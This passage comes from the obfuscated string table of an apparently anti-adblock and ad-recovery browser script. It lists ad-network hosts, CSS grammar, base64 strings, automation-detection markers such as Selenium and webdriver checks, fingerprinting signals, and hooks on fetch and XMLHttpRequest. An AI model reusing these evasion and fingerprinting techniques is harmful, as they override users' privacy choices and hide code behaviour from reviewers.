x20<length-percentage>?]!]#','?as-revalidator=','tcString','adshieldMaxRTT','sentrySampleRatio','FeatureRange','<pseudo-page>+|<ident>\x20<pseudo-page>*','27d518f0','brandmetrics.com','<grid-line>\x20[/\x20<grid-line>]{0,3}','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','always|[anchors-valid||anchors-visible||no-overflow]','SIMID:','adscale.de','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','start|middle|end','checkAtrulePrelude','_prototype','z-index','copyScriptElement','[object\x20Date]','uidapi.com','Request','<declaration>','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','<length-percentage>|closest-side|farthest-side','isChannelConnected','none|[<svg-length>+]#','input','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Y29rcQ==','string-token','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','gpt-anymind','<complex-real-selector-list>','1.9.1','HTMLTableRowElement','Atrule','initLogMessageHandler','/\x5cr\x5cn/g','parseWithFallback','getLocationFromList','<symbol>\x20<symbol>?','link','start|end|center|stretch','Error','https://t.visx.net/ul_cb/hb_post','getPropertyValue','c.appier.net','contains','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<length>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','WebKitMediaKeys','cef','normal|break-all|keep-all|break-word|auto-phrase','aXRoYw==','stopImmediatePropagation','/prebid.js','auto||<ratio>','auto|<svg-length>','matcher','getBoundingClientRect','microad.jp','`\x20should\x20not\x20contain\x20a\x20prelude','Operator','as-check-script-blocked','<position>#','yellowblue.io','truvidplayer.com','__prehooked','Identifier\x20\x22','domains','sunderlandecho.com','Date.now\x20is\x20not\x20a\x20function','https://hb.minutemedia-prebid.com/hb-mm-multi','as_test','functionBind','comma-token','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','www.google.com','iframe','ariaLabel','main_richload','Enum','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','__hooked','document.classList.contains','sandbox','20030107','Percent\x20sign\x20is\x20expected','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','test/view/passed','https://report.error-report.com/modal?eventId=&error=','<alpha-value>','360yield.com','<declaration-value>?','<body','command','https://consent.sussexexpress.co.uk','skin_wrapper','HTMLSourceElement_src','expires','allocateCursor','advertiserId','adblock_circumvent_score','adfit','opts','fromSetString','gpt-firstimpression','find','https://orbidder.otto.de/bid','replace|add|accumulate','unsortedForEach','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','char\x20must\x20be\x20length\x201','[normal|small-caps]','https://c.html-load.com','mediatradecraft.com','evalLength','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','/negotiate/script-set-value','[<container-name>]?\x20<container-condition>','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','normal|always','Hex\x20or\x20identifier\x20is\x20expected','cefsharp','ads.blogherads.com','<\x27justify-self\x27>|anchor-center','revert-layer','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','publift',';\x20HttpOnly','safari/firefox\x20iframe\x20timeout','Rule','script-src-elem','`\x20structure\x20definition','decodeUrl','slice','closest-side|closest-corner|farthest-side|farthest-corner|sides','<\x27column-width\x27>||<\x27column-count\x27>','\x20is\x20not\x20a\x20constructor\x20or\x20null','data-empty-src','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<urange>#','[object\x20Reflect]','event','preventDefault','ad_','Element_ariaLabel','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Parentheses','normal|bold|<number\x20[1,1000]>','[alternate||[over|under]]|inter-character','cust_params','unshift','https://imasdk.googleapis.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','ACK','matchRef','genieesspv.jp','computed','ChromeDriverw','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','can\x27t\x20access\x20user-agent','XMLHttpRequest_open','cap','eval','<ident>|<function-token>\x20<any-value>\x20)','/f.min.js','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','inventories','none|<integer>','scroll(\x20[<axis>||<scroller>]?\x20)','none|[fill|fill-opacity|stroke|stroke-opacity]#','protectHtml','contentWindow','CSSStyleSheet_replaceSync','scaleX(\x20[<number>|<percentage>]\x20)','ay.delivery','boundingClientRect','-ad','../','<media-in-parens>\x20[and\x20<media-in-parens>]+','api.receptivity.io','normal|small-caps','playwire.com','MSG_SYN_URG','URL','<number>|left|center|right|leftwards|rightwards','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|<try-size>','adunit','[-token','notificationPermissions\x20signal\x20unexpected\x20behaviour','[restore-rejections]\x20handleQueued\x20fetch','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','2920VJyNZE','focus','insertData','normal|light|dark|<palette-identifier>','data-skip-protect-name','<\x27margin-block-end\x27>','Negotiate\x20sync\x20vital\x20failed:\x20','none|auto|[<string>\x20<string>]+','parseCustomProperty','return\x20this','cookielaw.org','onClick','Window_setInterval','<single-animation-fill-mode>#','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','polarbyte.com','\x20>\x20','UnicodeRange','border','ex.ingage.tech','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Function_toString','https://consent.programme.tv','skip-node','data-','[proportional-nums|tabular-nums]','/pagead/gen_204?','<div','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','compareByGeneratedPositionsDeflatedNoLine','1218466ljDKuH','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<integer>','<\x27top\x27>{1,4}','none','.umogames.com','https://report.error-report.com/modal?','whatcardev.haymarket.com','Url\x20or\x20Function\x20is\x20expected','r\x20script\x20executed\x20more\x20than\x20once','bmxvYw==','decorator','logs','side_ad','\x27))','Terminate\x20-\x20no\x20active\x20auto\x20recovery','title','parseFloat','warn','Math','<forgiving-selector-list>','blockAdUnitPath','baseline|sub|super|<svg-length>','<\x27min-inline-size\x27>','peek','edl','all|<custom-ident>','__selenium_evaluate','visualViewport','!term','gumgum.com','<\x27border-top-style\x27>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','trident','print','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','referrer','target','northantstelegraph.co.uk','remove','fs-','[<length-percentage>|top|center|bottom]#','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','feature','once','none|vertical-to-horizontal','<line-width>{1,4}','article','chrome','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','omid-','clearInterval','vmin','denied','jsHeapSizeLimit','https://static.criteo.net/js/ld/publishertag.prebid.js','flux-cdn.com','configurable','cssWideKeywordsSyntax','google_ads','electron','ADS_FRAME','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Url','tokenBefore','alt','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27border-top-left-radius\x27>','none|<shadow>#','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','\x20node\x20type','<\x27inset\x27>','document.documentElement\x20is\x20undefined','domcontentloaded','root|nearest|self','Identifier\x20is\x20expected','[<length>|<percentage>]{1,4}','HTMLTemplateElement','selectorList','SharedStorageWorklet_addModule','&url=','browserEngineKind','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','dmtkcw==','Window_open','capture','test/v1ew/failed','method','getComputedStyle','socdm.com','pub.network','data:','avt','<?lit$','/negotiate/css','grippers|none','navigator.webdriver\x20is\x20undefined','toStringTag','content|<\x27width\x27>','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','iframe\x20load\x20timeout-fetch\x20error:\x20','r2b2.io','getConfig','Nth','as-click-message-handler-added','matchStack','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','__fxdriver_evaluate','import(\x27','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<\x27min-width\x27>','.set','adapi.inlcorp.com','data-ignore','inmobi.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','cmpChar','Block','ZmthZA==','_sorted',';\x20Path=','<\x27padding-left\x27>{1,2}','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','https://consent.cesoirtv.com','HTMLElement_innerText','Token','__fr','.source','substr','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','omid_message_method','<image>|<color>','nowrap|wrap|wrap-reverse','idFilter','mixed|upright|sideways','leftComparison','ad-score.com','innerText','reportToSentry','<div\x20class=\x22CAN_content\x22>','light-dark(\x20<color>\x20,\x20<color>\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','adlib','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','/dbm/ad','GET','div#contents','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idx','.setTargetingForGPTAsync','as_','728px','blocked_filters','adroll.com','[<line-names>|<name-repeat>]+','[none|<keyframes-name>]#','property','auto|always|avoid|left|right|recto|verso','pw-','[none|<custom-ident>]#','<url>|none','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','__$webdriverAsyncExecutor','_sourcesContents','Mismatch','reload','freeze','cmpStr','MatchGraph','protocol','[auto|block|swap|fallback|optional]','allow-scripts','div\x20{}','modifier','adsbygoogle','as_modal_loaded','googleads.g.doubleclick.net','adSlot','skip','start','inset?&&<length>{2,4}&&<color>?','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','appiersig.com','break-walk','browsiprod.com','first','/ssvast_track/v2','advertisement-holder','lookupOffsetNonSC','last_processed_rules_count','sp_message_','Object','syntaxStack','className','simpli.fi','<counter-style-name>','Value','/health-check','number','https://fb2.html-load.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','openxcdn.net','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','safeframe.googlesyndication.com','fo2nsdf','auto|avoid','static|relative|absolute|sticky|fixed|-webkit-sticky','name','linear|<cubic-bezier-timing-function>|<step-timing-function>','defineSlot','match','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','tri','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','timestamp','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','getProperty','gpt-adpushup','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Node_textContent','option\x20encode\x20is\x20invalid','__as_xhr_open_args','Mesa\x20OffScreen','visible|auto|hidden','webgl','Invalid\x20protect\x20url:\x20','normal|<length>','Number','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','getSlots','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','device-cmyk(\x20<number>#{4}\x20)','initial|inherit|unset|revert|revert-layer','banner-ad','pub.doubleverify.com','<percentage>?&&<image>','raptive','pbxai.com','none|both|horizontal|vertical|block|inline','Unknown\x20feature\x20','<namespace-prefix>?\x20[<string>|<url>]','adshield','lvh','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','naturalWidth','minutemedia','awesomium','https:','__nightmare','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','rlcdn.com','[data-uri]','custom-ident','<single-animation-timeline>#','encodeURIComponent','_isTcfNeeded','.gamezop.com','e6d29821','c204ZmtocndhOTR5MGV1cGoybnEx','ep2.adtrafficquality.google','baseURI','pluginsArray','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','data:text/html,','adthrive-','gpt-publisher','HTMLAnchorElement_origin','xhr','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','[none|<dashed-ident>]#','adjacket','break','amazon-adsystem.com','\x22></script>','getSetCookie','shouldHookDomContentLoadedLateListeners','none|always|column|page|spread','edinburghnews.scotsman.com','clip-path','getContext','firefox_etp_enabled','<\x27min-height\x27>','33across.com','navigator.plugins.length\x20is\x20undefined','port1','Profile','admanmedia.com','gamezop.com','when','idRegex','jg7y.quizlet.com','ads','throw\x20new\x20Error();','auto|sRGB|linearRGB','gemius.pl','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','result','bidswitch.net','ownKeys','tokenStart','start|center|end|justify','Invalid\x20base64\x20digit:\x20','clone','<length>|<percentage>','liadm.com','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','shouldNegotiateAds','start|center|end|baseline|stretch','<unknown>','tpmn','<grid-line>','en-us','__as_is_xhr_loading','httponly','calc(\x20<calc-sum>\x20)','abc','<number\x20[0,1]>','<pseudo-element-selector>\x20<pseudo-class-selector>*','PluginArray','auto|never|always','<line-style>','source','isPropagationStoppedImmediate','<shape>|auto','kargo.com','combinator','CDO-token','mediarithmics.com','max(\x20<calc-sum>#\x20)','<angle-percentage>','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','getAdserverTargeting','[left|right]||[top|bottom]','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','add|subtract|intersect|exclude','sparteo.com','setPAAPIConfigForGPT','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','advertisement','ports','Condition\x20is\x20expected','mimeTypes','smadex.com','<font-stretch-absolute>{1,2}','Expect\x20a\x20number','ads.nicovideo.jp','parent','code','bidsBackHandler','head','Document_querySelectorAll','postrelease.com','economy|exact','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Group','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','autobild.de','left','cmVzZXJ2ZWQy','atan(\x20<calc-sum>\x20)','offset','text/html','fromCharCode','__webdriver_script_func','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Window_name','translateZ(\x20<length>\x20)','powerad.ai','dppx','set-cookie','is_admiral_adwall_rendered','prepend','naver','parseAtrulePrelude','is_admiral_active','esp.rtbhouse.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','matched','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','onload','Document_querySelector','value','getTime','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','initMain','<number-percentage>{1,4}&&fill?','findValueFragments','botd','Equal\x20sign\x20is\x20expected','prod','renderer','hooked_page','samsungbrowser','flow|flow-root|table|flex|grid|ruby','vendor','random','j7p.jp','91d63f52','}-token','cancelAnimationFrame','First-party\x20image\x20load\x20failed','getElementsByClassName','data-src','w\x20=\x20window.parent;','HTMLIFrameElement','cachedAt','HTMLIFrameElement_contentWindow','PerformanceResourceTiming','evaluate','limit','message',':not(','freestar','/asn','as_inventory_id','land','3lift.com','blocked','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','startColumn','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','FontFace','/pagead/drt/ui','window.Notification\x20is\x20undefined','width|height|block|inline|self-block|self-inline','none|[first||[force-end|allow-end]||last]','frameId','_Selenium_IDE_Recorder','<\x27border-bottom-left-radius\x27>','adthrive.com','__lastWatirPrompt',',\x20fetch:\x20','gpt_requested_time','Delim\x20\x22','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','api.adiostech.com','as_skip','<\x27inset-inline-start\x27>','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<\x27inset-block-end\x27>','webdriverio','sqrt(\x20<calc-sum>\x20)','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','toLowerCase','<combinator>?\x20<complex-real-selector>','destroySlots','isFirefox','substrToCursor','pluginsLength','_validateMapping','7d518f02','attributionSrc','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','function-token','doubleclick\x5c.net','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','tokenIndex','<bg-position>#','interval','no-cache','start|end|center|justify|distribute|stretch','inventories_key','getAttributeNames','addProperty_','brave','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','ric','<\x27margin-inline-start\x27>','<!--','auto|none','CSSPrimitiveValue','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','mezzomedia','open-quote|close-quote|no-open-quote|no-close-quote','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|<integer>','rtt','permutive.com','yandex.ru','class\x20extends\x20self.XMLHttpRequest','nextCharCode','r2b2.cz','attributes','allowInterstitial','ccgateway.net','issue','flags','no-limit|<integer>','elapsed_time_ms','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','auto|none|scrollbar|-ms-autohiding-scrollbar','<box>|margin-box','aditude.io','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','Failed\x20to\x20load\x203rd-party\x20image:\x20','ad-delivery.net','advertisement__label','phantomas','<\x27block-size\x27>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','aWQ=','.get','toLog','<display-outside>?&&[flow|flow-root]?&&list-item','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','headers','impactify.media','horizontal|vertical|inline-axis|block-axis|inherit','dvi','Identifier\x20or\x20asterisk\x20is\x20expected','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','tpc.googlesyndication.com','hasFocus','resize','lngtdv.com','normal|<number>|<length>|<percentage>','redir','umogames.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','-1000px','auto|<length>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','PseudoClassSelector','scope','/report','rel','columns','History','adthrive','cooktoria.com','airtory.com','listenerId','opacity(\x20[<number-percentage>]\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','onError','hypot(\x20<calc-sum>#\x20)','Apple','window.process\x20is','PTZhMEc+UE9vMzdudj94JjFgXTJ0','aswift','clientWidth','normal|reverse|alternate|alternate-reverse','Scope','__as_xhr_processed','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','localhost|dable\x5c.io','every','pageview','MediaQuery','[diagonal-fractions|stacked-fractions]','Counter','releaseEvents','658530zySHeL','<\x27align-self\x27>\x20<\x27justify-self\x27>?','reduceRight','eventId=','blur(\x20<length>\x20)','<\x27align-content\x27>\x20<\x27justify-content\x27>?','fill|contain|cover|none|scale-down','`,\x20expected\x20`','isVisible','initLogUploadHandler','logicieleducatif.fr','https://cmp.myhomebook.de','releaseCursor','MatchOnce','nth','read-only|read-write|write-only','recovery_adm_click_ar','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','https://ghb.adtelligent.com/v2/auction/','values','repeat','SyntaxMatchError','yieldlove.com','/main.html','gpt-rubicon','fetch','tokenType','viously.com','traffective','matchAtruleDescriptor','block|inline|x|y','revert','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','fromSourceMap','defer','normal|break-word','rotateZ(\x20[<angle>|<zero>]\x20)','as-extra','getName','permission','__hooked_preframe','!important','Css','HTMLTableCaptionElement','reserved2Output','close-error-report','https://report.ad-shield.cc/','findAll','replaceAll','Document_URL','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<\x27border-bottom-right-radius\x27>','auto|[over|under]&&[right|left]?','XMLHttpRequest_statusText','[<length>{2,3}&&<color>?]','hostage','<color>{1,4}','msie','[data-ad-name]','data-bypass-check-transform','[id^=\x22google_dfp_\x22]','adsafeprotected.com','ads-refinery89.adhese.com','overflow','https://cdn.privacy-mgmt.com','padding-bottom','ddg/','Feature','connatix.com','_ads','HTMLLinkElement_rel','scroll|fixed|local','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://pagead2.googlesyndication.com/gampad/ads','pub_728x90','MSG_SYN','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','scanNumber','[id*=\x22','adingo.jp','appconsent.io','https://hbopenbid.pubmatic.com/translator','PerformanceEntry',',\x20y:\x20','ids','<relative-real-selector-list>','admost.com','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','chained|none','addModule','as_parent','text-ad-links','ins.adsbygoogle','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','doctype','gpt-andbeyond','<counter-style-name>|symbols(\x20)','northernirelandworld.com','normal|italic|oblique\x20<angle>?','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Event','<single-animation-iteration-count>#','redirect.frontend.weborama.fr','__lastWatirConfirm','<media-in-parens>\x20[or\x20<media-in-parens>]+','isNaN','trim','banner-','<\x27height\x27>','addtl_consent','/translator','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Document_getElementsByTagName','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','href','__as_is_ready_state_change_loading','<type-selector>|<subclass-selector>','Window_frames','dvw','request_id','iterator','escape','a2Zwdg==','originalHostname','HTMLFormElement_target','auto|from-font|<length>|<percentage>',';\x20SameSite=Lax','Blocked\x20','HTMLMetaElement_content','<html></html>','DocumentFragment_querySelector','mailto:','flatMap','allowRunInIframe','div','https://ssb-global.smartadserver.com/api/bid','googletag','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<percentage>|<length>','`\x20node\x20type\x20definition','match.rundsp.com','split','SyntaxReferenceError','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','frames','image','urlRegexes','collapse|separate','<integer>|auto','none|<position>#','none|proximity|mandatory','inside|outside','nightmare','Brackets','Date.now','thatgossip.com','[above|below|right|left]?\x20<length>?\x20<image>?','aria-label','country','__replaced','-moz-calc(','as_console','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[class^=\x22div-gpt-ad\x22]','cdn.iubenda.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<\x27margin-right\x27>','x-frame-height','turn','http:','unknown','<color>&&<color-stop-angle>?','Element_className','Terminate\x20-\x20bot\x20detected','navigator.appVersion\x20is\x20undefined','test','gpt_slot_rendered_time','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','_top','light','CAN_content','compareByGeneratedPositionsDeflated','cookie','!self','Module','mismatchOffset','_ignoreInvalidMapping','isDelim','<length-percentage>&&hanging?&&each-line?','read-only|read-write|read-write-plaintext-only','disallowEmpty','normal|ultra-condensed|ext